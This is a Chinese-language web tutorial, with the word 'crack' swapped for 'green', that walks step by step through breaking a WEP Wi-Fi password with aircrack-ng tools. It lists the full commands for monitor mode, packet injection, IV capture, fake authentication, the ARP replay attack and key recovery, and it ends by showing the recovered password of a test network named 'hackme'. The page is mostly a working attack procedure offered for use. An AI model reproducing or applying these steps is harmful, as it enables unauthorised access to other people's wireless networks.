您所在的位置: 首页 > 教程首页 > 网络工具 > wifi密码绿色教程



接下来,输入’iwconfig‘来查看所有无线网接口。



接下来,用airmon-ng来尝试打开monitor模式。

airmon-ng start wlan0 6

这条命令中,wlan0参数是我们的无线网卡接口,6是我们要监听的信道。这里我们必须把监听的信道设成我们所要绿色 Access Point的信道,否则无法绿色成功。(关于如何查看AP的信道,可以用后文中的aireplay-ng的-9参数)。如果成功开启monitor模式, 屏幕将显示如下信息。(注意,monitor的接口是?mon0而不是wlan0)。

如果airmon-ng报告可能有其他进程会引起冲突,你可以用'kill PID'来干掉那些进程。



aireplay-ng -9 mon0

参数-9表示injection test mode,而mon0是monitor接口名。输入'aireplay-ng'能够看到详细的使用说明。

当然也可以指定一个AP。

aireplay-ng -9 -e hackme mon0



接下来我们使用airodump-ng来捕获IV.

airodump-ng -c 6 --bssid C0:C1:C0:01:81:2D -w output mon0

-c 6 表示信道。 --bssid C0:C1:C0:01:81:2D是AP的MAC地址?-w capture 捕获的包的文件名前缀。



当开始捕获,屏幕会显示如下信息。



接下来我们又要用到aireplay-ng。这一次,我们用它来做一个假验证把自己的网卡接口接入到AP。开启另外一个控制台(让airodump-ng继续抓包),输入:

aireplay-ng -1 0 -e hackme -a C0:C1:C0:01:81:2D -h 00:0E:3B:1E:2F:71 mon0

-1表示伪造验证。参数是重新验证的时间(0秒)。-e hackme是无线网的名称。看到这个画面,就说明接入成功了。





接下来,我们用aireplay-ng来进行Replay攻击。

aireplay-ng -3 -b C0:C1:C0:01:81:2D -h 00:0E:3B:1E:2F:71 mon0



当开始运行,aireplay-ng会捕获ARP请求,并不停的会放。如果你像我一样只是做实验(不是在真正的网络环境中),可能会出现以下的画面。



20分钟之后,我们已经捕获到327531个数据包。这么多IV已经足够我们绿色WEP密码了。

接下来,我们开始绿色WEP密码。

aircrack-ng -b C0:C1:C0:01:81:2D output*.cap

很快,密码就宣告绿色了。hackme的密码是ABCDE54321